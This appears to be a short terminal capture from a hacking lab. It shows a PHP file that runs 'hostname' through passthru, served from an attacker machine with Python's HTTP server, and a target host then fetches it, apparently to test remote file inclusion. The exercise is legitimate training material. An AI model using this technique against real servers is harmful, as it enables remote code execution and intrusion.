 root@ip-10-10-144-91:~# nano php.txt
root@ip-10-10-144-91:~# cat php.txt
<?php
passthru('hostname');
?>
root@ip-10-10-144-91:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.8.95 - - [20/Sep/2024 01:46:37] "GET /php.txt HTTP/1.1" 200 -